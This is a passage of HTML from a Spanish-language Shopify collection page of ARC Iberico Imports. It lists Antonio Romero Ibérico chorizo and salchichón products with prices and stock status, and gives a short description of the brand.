      src="//arcimports.ca/cdn/shop/files/velitaDUO-2_512x512.jpg?v=1717439523"
    
    alt="ANTONIO ROMERO &quot;Iberico Velita Duo&quot; Iberico Chorizo &amp; Salchichon Duo - ARC IBERICO IMPORTS"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//arcimports.ca/cdn/shop/files/velitaDUO-2_{size}.jpg?v=1717439523"
      data-rimg-max="1080x1080"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'></svg>"
    

    class="productitem--image-primary"
    
    
  >



  <div data-rimg-canvas></div>


            

            



























          </figure>
        </a>
      </div><div class="productitem--info">
        
          
        

        
<!-- 09 10 2024 -->
        <h3 class="productitem--title">
          <a href="/es/collections/iberico-charcuterie/products/antonio-romero-velita-half-duo" data-product-page-link>
            ANTONIO ROMERO "Iberico Velita Duo" Iberico Chorizo & Salchichon Duo
          </a>
        </h3>

        
          
        

        
          






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            $12.70
          </span>
          -
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            $12.70
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Precio original</span>
        <span class="money price__compare-at--single" data-price-compare>
          
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
      <span class="money" data-price>
        $12.70
      </span>
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>$12.70</span>
        -
        <span class="money price__current--max" data-price-max>$12.70</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Precio actual</span>
      <span class="money" data-price>
        $12.70
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


        

        
          
            <div class="productitem__stock-level">
              







<div class="product-stock-level-wrapper" >
  
    <span class="
  product-stock-level
  product-stock-level--low
  
">
      

      <span class="product-stock-level__text">
        
        <div class="product-stock-level__badge-text">
          
  
    
      Stock bajo
    
  

        </div>
      </span>
    </span>
  
</div>

            </div>
          

          
            
          
        

        
          <div class="productitem--description">
            <p>We’ve made it easy for you to enjoy the best of Spanish flavors wherever you go with the ANTONIO ROMERO "Iberico Velita Duo." This thoughtfully cur...</p>

            
              <a
                href="/es/collections/iberico-charcuterie/products/antonio-romero-velita-half-duo"
                class="productitem--link"
                data-product-page-link
              >
                Ver todos los detalles
              </a>
            
          </div>
        
      </div>

      
        
          
          
          

          
          

          

          

          <div class="productitem--actions" data-product-actions>
            <div class="productitem--listview-price">
              






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            $12.70
          </span>
          -
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            $12.70
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Precio original</span>
        <span class="money price__compare-at--single" data-price-compare>
          
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
      <span class="money" data-price>
        $12.70
      </span>
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>$12.70</span>
        -
        <span class="money price__current--max" data-price-max>$12.70</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Precio actual</span>
      <span class="money" data-price>
        $12.70
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


            </div>

            <div class="productitem--listview-badge">
              



























            </div>

            

            
              <div
                class="
                  productitem--action
                  atc--button
                  
                "
              >
                <button
                  class="productitem--action-trigger productitem--action-atc button-primary"
                  type="button"
                  aria-label="Añadir al carrito"
                  
                    data-quick-buy
                  
                  data-variant-id="45188302012628"
                  
                >
                  <span class="atc-button--text">
                    Añadir al carrito
                  </span>
                  <span class="atc-button--icon"><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="26"
  height="26"
  viewBox="0 0 26 26"
  xmlns="http://www.w3.org/2000/svg"
>
  <g fill-rule="nonzero" fill="currentColor">
    <path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
  </g>
</svg></span>
                </button>
              </div>
            
          </div>
        
      
    </div>
  <!-- "snippets/preorder-now-collection-item.liquid" was not rendered, the associated app was uninstalled --></div>

  
    <script type="application/json" data-quick-buy-settings>
      {
        "cart_redirection": false,
        "money_format": "${{amount}}"
      }
    </script>
  
</li>
          
            



















  












<li
  class="productgrid--item  imagestyle--cropped-medium            show-actions--mobile"
  data-product-item
  data-product-quickshop-url="/es/collections/iberico-charcuterie/products/antonio-romero-longaniza-iberica-picante-spicy-iberico-pork-chorizo"
  
>
  <div class="productitem" data-product-item-content>
    
    
    
    

    

    

    <div class="productitem__container">
      
<!-- 09 10 2024 -->
      <div class="productitem__image-container">
        <a
          class="productitem--image-link"
          href="/es/collections/iberico-charcuterie/products/antonio-romero-longaniza-iberica-picante-spicy-iberico-pork-chorizo"
          tabindex="-1"
          data-product-page-link
          rel="nofollow"
        >
          <figure
            class="productitem--image"
            data-product-item-image
            
          >
            
              
                
                

  
    <noscript data-rimg-noscript>
      <img
        
          src="//arcimports.ca/cdn/shop/products/H3_512x478.jpg?v=1670359336"
        

        alt="ANTONIO ROMERO &quot;Longaniza Ibérica Picante&quot; Spicy Ibérico Pork Chorizo - ARC IBERICO IMPORTS"
        data-rimg="noscript"
        srcset="//arcimports.ca/cdn/shop/products/H3_512x478.jpg?v=1670359336 1x, //arcimports.ca/cdn/shop/products/H3_1024x956.jpg?v=1670359336 2x, //arcimports.ca/cdn/shop/products/H3_1536x1434.jpg?v=1670359336 3x, //arcimports.ca/cdn/shop/products/H3_1997x1864.jpg?v=1670359336 3.9x"
        class="productitem--image-alternate"
        
        
      >
    </noscript>
  

  <img
    
      src="//arcimports.ca/cdn/shop/products/H3_512x478.jpg?v=1670359336"
    
    alt="ANTONIO ROMERO &quot;Longaniza Ibérica Picante&quot; Spicy Ibérico Pork Chorizo - ARC IBERICO IMPORTS"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//arcimports.ca/cdn/shop/products/H3_{size}.jpg?v=1670359336"
      data-rimg-max="2000x1866"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='478'></svg>"
    

    class="productitem--image-alternate"
    
    
  >



  <div data-rimg-canvas></div>


              
              

  
    <noscript data-rimg-noscript>
      <img
        
          src="//arcimports.ca/cdn/shop/products/H1_512x464.jpg?v=1670022650"
        

        alt="ANTONIO ROMERO &quot;Longaniza Ibérica Picante&quot; Spicy Ibérico Pork Chorizo - ARC IBERICO IMPORTS"
        data-rimg="noscript"
        srcset="//arcimports.ca/cdn/shop/products/H1_512x464.jpg?v=1670022650 1x, //arcimports.ca/cdn/shop/products/H1_1024x928.jpg?v=1670022650 2x, //arcimports.ca/cdn/shop/products/H1_1536x1392.jpg?v=1670022650 3x, //arcimports.ca/cdn/shop/products/H1_1997x1810.jpg?v=1670022650 3.9x"
        class="productitem--image-primary"
        
        
      >
    </noscript>
  

  <img
    
      src="//arcimports.ca/cdn/shop/products/H1_512x464.jpg?v=1670022650"
    
    alt="ANTONIO ROMERO &quot;Longaniza Ibérica Picante&quot; Spicy Ibérico Pork Chorizo - ARC IBERICO IMPORTS"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//arcimports.ca/cdn/shop/products/H1_{size}.jpg?v=1670022650"
      data-rimg-max="2000x1811"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='464'></svg>"
    

    class="productitem--image-primary"
    
    
  >



  <div data-rimg-canvas></div>


            

            


























<span class="productitem__badge productitem__badge--soldout">
    Agotado
  </span>
          </figure>
        </a>
      </div><div class="productitem--info">
        
          
        

        
<!-- 09 10 2024 -->
        <h3 class="productitem--title">
          <a href="/es/collections/iberico-charcuterie/products/antonio-romero-longaniza-iberica-picante-spicy-iberico-pork-chorizo" data-product-page-link>
            ANTONIO ROMERO "Longaniza Ibérica Picante" Spicy Ibérico Pork Chorizo
          </a>
        </h3>

        
          
        

        
          






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            $0.00
          </span>
          -
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            $0.00
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Precio original</span>
        <span class="money price__compare-at--single" data-price-compare>
          $0.00
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
      <span class="money" data-price>
        $24.90
      </span>
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>$24.90</span>
        -
        <span class="money price__current--max" data-price-max>$24.90</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Precio actual</span>
      <span class="money" data-price>
        $24.90
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


        

        
          
            <div class="productitem__stock-level">
              







<div class="product-stock-level-wrapper" >
  
    <span class="
  product-stock-level
  product-stock-level--none
  
">
      

      <span class="product-stock-level__text">
        
        <div class="product-stock-level__badge-text">
          
  
    
      Agotado
    
  

        </div>
      </span>
    </span>
  
</div>

            </div>
          

          
            
              <div class="product__rating rating">
                




<div
  class="rating__star-wrapper"
  style="--rating-value: 5.0;"
  role="img"
  aria-label="5.0 de 5.0 estrellas"
>
  
    <svg
      class="rating__star rating__star-1"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
    >
      <use clip-path="url(#icon-star-clip)" xlink:href="#icon-star" />
    </svg>
  
    <svg
      class="rating__star rating__star-2"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
    >
      <use clip-path="url(#icon-star-clip)" xlink:href="#icon-star" />
    </svg>
  
    <svg
      class="rating__star rating__star-3"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
    >
      <use clip-path="url(#icon-star-clip)" xlink:href="#icon-star" />
    </svg>
  
    <svg
      class="rating__star rating__star-4"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
    >
      <use clip-path="url(#icon-star-clip)" xlink:href="#icon-star" />
    </svg>
  
    <svg
      class="rating__star rating__star-5"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
    >
      <use clip-path="url(#icon-star-clip)" xlink:href="#icon-star" />
    </svg>
  
</div>


                <p class="rating__text">
                  <span aria-hidden="true">
                    5.0 / 5.0
                  </span>
                </p>

                <p class="rating__count">
                  <span aria-hidden="true">
                    1
                    
                      Revisar
                    
                  </span>
                </p>
              </div>
            
          
        

        
          <div class="productitem--description">
            <p>ANTONIO ROMERO Productos Españoles is the new brand of premium Spanish products developed by Antonio Romero Casado, President, and Founder of ARC I...</p>

            
              <a
                href="/es/collections/iberico-charcuterie/products/antonio-romero-longaniza-iberica-picante-spicy-iberico-pork-chorizo"
                class="productitem--link"
                data-product-page-link
              >
                Ver todos los detalles
              </a>
            
          </div>
        
      </div>

      
        
          
          
          

          
          

          

          

          <div class="productitem--actions" data-product-actions>
            <div class="productitem--listview-price">
              






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            $0.00
          </span>
          -
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            $0.00
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Precio original</span>
        <span class="money price__compare-at--single" data-price-compare>
          $0.00
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
      <span class="money" data-price>
        $24.90
      </span>
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>$24.90</span>
        -
        <span class="money price__current--max" data-price-max>$24.90</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Precio actual</span>
      <span class="money" data-price>
        $24.90
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


            </div>

            <div class="productitem--listview-badge">
              


























<span class="productitem__badge productitem__badge--soldout">
    Agotado
  </span>
            </div>

            

            
              <div
                class="
                  productitem--action
                  atc--button
                  
                "
              >
                <button
                  class="productitem--action-trigger productitem--action-atc button-primary disabled"
                  type="button"
                  aria-label="Agotado"
                  
                    data-quick-buy
                  
                  data-variant-id="43545326780628"
                  
                    disabled
                  
                >
                  <span class="atc-button--text">
                    Agotado
                  </span>
                  <span class="atc-button--icon"><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="26"
  height="26"
  viewBox="0 0 26 26"
  xmlns="http://www.w3.org/2000/svg"
>
  <g fill-rule="nonzero" fill="currentColor">
    <path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
  </g>
</svg></span>
                </button>
              </div>
            
          </div>
        
      
    </div>
  <!-- "snippets/preorder-now-collection-item.liquid" was not rendered, the associated app was uninstalled --></div>

  
    <script type="application/json" data-quick-buy-settings>
      {
        "cart_redirection": false,
        "money_format": "${{amount}}"
      }
    </script>
  
</li>
          
        </ul>
      

      



    </div>
  </div>

<div class="utils-sortby--modal" aria-hidden="true" data-productgrid-sort-content>
    <span class="utils-sortby--modal-title">
      Ordenar por
    </span>

    <ul class="utils-sortby--modal-list">
        

        
        

        <li class="utils-sortby--modal-item">
          <button
            class="utils-sortby--modal-button utils-sortby--modal-button--active"
            value="manual"
            data-productgrid-trigger-sort-button
            
              disabled
            
          >
            Características
          </button>
        </li>
        

        
        

        <li class="utils-sortby--modal-item">
          <button
            class="utils-sortby--modal-button"
            value="best-selling"
            data-productgrid-trigger-sort-button
            
          >
            Más vendidos
          </button>
        </li>
        

        
        

        <li class="utils-sortby--modal-item">
          <button
            class="utils-sortby--modal-button"
            value="title-ascending"
            data-productgrid-trigger-sort-button
            
          >
            Alfabéticamente, A-Z
          </button>
        </li>
        

        
        

        <li class="utils-sortby--modal-item">
          <button
            class="utils-sortby--modal-button"
            value="title-descending"
            data-productgrid-trigger-sort-button
            
          >
            Alfabéticamente, Z-A
          </button>
        </li>
        

        
        

        <li class="utils-sortby--modal-item">
          <button
            class="utils-sortby--modal-button"
            value="price-ascending"
            data-productgrid-trigger-sort-button
            
          >
            Precio, menor a mayor
          </button>
        </li>
        

        
        

        <li class="utils-sortby--modal-item">
          <button
            class="utils-sortby--modal-button"
            value="price-descending"
            data-productgrid-trigger-sort-button
            
          >
            Precio, mayor a menor
          </button>
        </li>
        

        
        

        <li class="utils-sortby--modal-item">
          <button
            class="utils-sortby--modal-button"
            value="created-ascending"
            data-productgrid-trigger-sort-button
            
          >
            Fecha: antiguo(a) a reciente
          </button>
        </li>
        

        
        

        <li class="utils-sortby--modal-item">
          <button
            class="utils-sortby--modal-button"
            value="created-descending"
            data-productgrid-trigger-sort-button
            
          >
            Fecha: reciente a antiguo(a)
          </button>
        </li></ul>
  </div><div class="productitem-quickshop" data-product-quickshop>
  <span class="quickshop-spinner"><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="26"
  height="26"
  viewBox="0 0 26 26"
  xmlns="http://www.w3.org/2000/svg"
>
  <g fill-rule="nonzero" fill="currentColor">
    <path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
  </g>
</svg></span>
</div>


</div><div id="shopify-section-template--16587119526100__dynamic_custom_liquid_eLkqW6" class="shopify-section custom-liquid--section"><script
  type="application/json"
  data-section-type="custom-liquid"
  data-section-id="template--16587119526100__dynamic_custom_liquid_eLkqW6"
>
</script>

<section class="custom-liquid--container">
  <div class="page-width" id="collectionDescription"><div class="collection-hero__description rte"><p><strong>About Ibérico Charcuterie </strong></p><p><p style="text-align: left;"><span data-mce-fragment="1">ANTONIO ROMERO Productos Españoles is the new brand of premium Spanish products developed by Antonio Romero Casado, President, and Founder of ARC IBERICO IMPORTS and JAMONERIA by ARC.</span><br data-mce-fragment="1"><span data-mce-fragment="1">Antonio has used his expertise in bringing the best Spanish products to the Canadian market with ARC IBERICO IMPORTS, to create a brand that represents his journey through the thousands of delicacies from Spain that he personally tasted and selected for you.</span><br data-mce-fragment="1"><span data-mce-fragment="1">A brand that breathes quality and authenticity, an expert tradition in the processes, and Antonio’s passion to bring only the best of the best to his beloved customers in Canada.</span></p>
<p style="text-align: left;">Experience the unique flavors of chorizos, salchichones, and morcillas of our Premium Spanish collection.</p>
<div style="text-align: left;">All of our sausages and chorizos are made in Spain using traditional, time-tested methods and recipes.</div>
<div style="text-align: left;">In Spain, the traditional salchichón and chorizo-making skills have been passed down carefully through the generations and that's what gives these sausages their distinctive taste and flavor.</div>
<div style="text-align: left;">These unique Spanish charcuterie meats are made using 100% Iberico pork and ham.</div></p></div></div>
</section>

<style> #shopify-section-template--16587119526100__dynamic_custom_liquid_eLkqW6 #collectionDescription {padding-top: 40px;} </style></div><div id="shopify-section-template--16587119526100__static-recently-viewed" class="shopify-section recently-viewed--section">
<script
  type="application/json"
  data-section-type="static-recently-viewed"
  data-section-id="template--16587119526100__static-recently-viewed"
  data-section-data
>
  {
    

"time": {
  "second": "segundo",
  "seconds": "segundos",
  "minute": "minuto",
  "minutes": "minutos",
  "hour": "hora",
  "hours": "horas",
  "ago": "hace"
},
"product_card_settings": {
  "emphasize_price": false,
  "sale_badge": true,
  "sale_badge_style": "percent"
},
"currency": "CAD"

  }
</script>

<aside
  aria-label="Recently viewed products"
  class="product-section--container product-recently-viewed--section"
>
  <div class="product-recently-viewed__wrapper">
    <div class="product-recently-viewed__header">
      <h2 class="product-recently-viewed__heading">
        Usted vio recientemente
      </h2>
      <button
        class="product-recently-viewed__clear"
        data-clear-recently-viewed
      >
        Borrar lo visto recientemente
      </button>
    </div>

    <ul
      class="
        product-section--content
        product-recently-viewed__content
        imagestyle--cropped-medium
      "
      data-recently-viewed-container
    ></ul>
  </div>
</aside>



</div>
    </main>

    <div id="shopify-section-static-footer" class="shopify-section"><script
  type="application/json"
  data-section-id="static-footer"
  data-section-type="static-footer">
</script>

<footer role="contentinfo" aria-label="Footer">
  <section class="site-footer-wrapper">
    
      <div class="site-footer-item">
        <div class="site-footer-blocks column-count-5">
          <div class="site-footer-block-item  site-footer-block-menu  has-accordion" >

  
      <h2 class="site-footer-block-title" data-accordion-trigger>
        Shopping &amp; Services

        <span class="site-footer-block-icon accordion--icon">
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="8"
  viewBox="0 0 14 8"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path class="icon-chevron-down-left" d="M7 6.75L12.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
  <path class="icon-chevron-down-right" d="M7 6.75L1.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
</svg>

        </span>
      </h2>

      <div class="site-footer-block-content">
        












<ul
  class="
    navmenu
    navmenu-depth-1
    
    
  "
  data-navmenu
  data-accordion-content
  
  
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-gift-cards"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="https://arcimports.ca/products/iberico-gift-card"
        >
          
          Gift Cards
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-corporate-gifting"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/es/pages/antonio-romero-giftbox"
        >
          
          Corporate Gifting
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-wholesale"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="https://arcimports.ca/pages/wholesale"
        >
          
          Wholesale
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-wholesale-platform"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="https://wholesale.arcimports.ca/signin?uri=%2F"
        >
          
          Wholesale Platform
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-carving-services"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="https://www.jamoneria.ca/lead-collection"
        >
          
          Carving Services
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-jamoneria-by-arc"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="https://www.jamoneria.ca/"
        >
          
          JAMONERIA by ARC
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-physical-store"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="https://arcimports.ca/pages/physical-store"
        >
          
          Physical Store
</a>
      </li>
    
  
</ul>

      </div>
  
</div>
<div class="site-footer-block-item  site-footer-block-menu  has-accordion" >

  
      <h2 class="site-footer-block-title" data-accordion-trigger>
        information

        <span class="site-footer-block-icon accordion--icon">
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="8"
  viewBox="0 0 14 8"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path class="icon-chevron-down-left" d="M7 6.75L12.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
  <path class="icon-chevron-down-right" d="M7 6.75L1.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
</svg>

        </span>
      </h2>

      <div class="site-footer-block-content">
        












<ul
  class="
    navmenu
    navmenu-depth-1
    
    
  "
  data-navmenu
  data-accordion-content
  
  
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-news"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/es/blogs/news"
        >
          
          News
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-shipping-policy"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="https://arcimports.ca/pages/shipping-delivery-policy?_ab=0&key=1703268102700"
        >
          
          Shipping Policy
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-about-us"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="https://arcimports.ca/pages/about-your-spanish-home-in-canada"
        >
          
          About Us
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-privacy-policy"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/es/policies/privacy-policy"
        >
          
          Privacy Policy
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-contact"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/es/pages/contact_us"
        >
          
          Contact
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-my-account"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="https://arcimports.ca/account/"
        >
          
          My Account
</a>
      </li>
    
  
</ul>

      </div>
  
</div>
<div class="site-footer-block-item  site-footer-block-social-accounts  " >

  
    





  
  

  
  

  
  

  
  

  
  
    
    



  
    <h2 class="site-footer-block-title">
      Síganos
    </h2>

    <div class="site-footer-block-content">
  

  <div class="social-icons">
      
      


<a
  class="social-link"
  title="Correo electrónico"
  href="mailto:customerservice@arcimports.com"
  target="_blank" rel="nofollow">
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">      <path d="M14.5314 16.52C14.4762 16.5754 14.4101 16.6189 14.3374 16.6477C14.2647 16.6765 14.1868 16.6901 14.1086 16.6876C13.9588 16.6855 13.8158 16.6246 13.7105 16.5181L6 8.80762V20.1371H22V8.83619L14.5314 16.52Z" fill="currentColor"/>      <path d="M21.2171 8H6.80762L14.1143 15.3086L21.2171 8Z" fill="currentColor"/>    </svg>

    <span class="visually-hidden">Encuéntrenos en Correo electrónico</span>
  
</a>




<a
  class="social-link"
  title="Facebook"
  href="https://www.facebook.com/ARCIbericoImports"
  target="_blank" rel="nofollow">
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">      <path fill-rule="evenodd" clip-rule="evenodd" d="M13.591 6.00441C11.5868 6.11515 9.75158 6.92966 8.34448 8.333C7.44444 9.23064 6.78641 10.2982 6.39238 11.5002C6.01229 12.6596 5.90552 13.9193 6.08439 15.1343C6.18456 15.8146 6.36736 16.4631 6.63981 17.1046C6.71166 17.2738 6.89438 17.6476 6.98704 17.815C7.22995 18.2538 7.52906 18.6904 7.84853 19.0725C8.16302 19.4486 8.56717 19.8479 8.94482 20.1556C9.6776 20.7526 10.5183 21.2186 11.4085 21.5211C11.8412 21.6681 12.259 21.7723 12.7342 21.8517L12.751 21.8545V19.0664V16.2783H11.7348H10.7186V15.1231V13.9678H11.7344H12.7503L12.7531 12.9265C12.756 11.8203 12.7553 11.845 12.7927 11.5862C12.9306 10.6339 13.3874 9.91646 14.1198 9.50212C14.4564 9.31168 14.8782 9.18341 15.331 9.13374C15.791 9.0833 16.55 9.12126 17.351 9.23478C17.4659 9.25105 17.5612 9.26437 17.5629 9.26437C17.5646 9.26437 17.566 9.70662 17.566 10.2472V11.2299L16.9679 11.233C16.3284 11.2363 16.299 11.2379 16.1298 11.2771C15.6926 11.3785 15.4015 11.6608 15.2983 12.0834C15.2566 12.2542 15.256 12.2685 15.256 13.1531V13.9678H16.3622C17.3606 13.9678 17.4685 13.9689 17.4685 13.9795C17.4685 13.9921 17.1263 16.2236 17.1191 16.2578L17.1148 16.2783H16.1854H15.256V19.0647V21.8511L15.2954 21.8459C15.4396 21.8271 15.8337 21.7432 16.0548 21.6844C16.5933 21.5411 17.079 21.3576 17.581 21.1076C19.3154 20.2441 20.6895 18.7615 21.4192 16.9663C21.7498 16.153 21.936 15.3195 21.9915 14.4052C22.0028 14.2197 22.0028 13.7268 21.9916 13.5415C21.9403 12.6947 21.7817 11.9389 21.4942 11.1712C20.8665 9.49533 19.6589 8.05123 18.1135 7.12853C17.7376 6.90413 17.2813 6.68103 16.8985 6.53456C16.1262 6.23908 15.3815 6.07432 14.5323 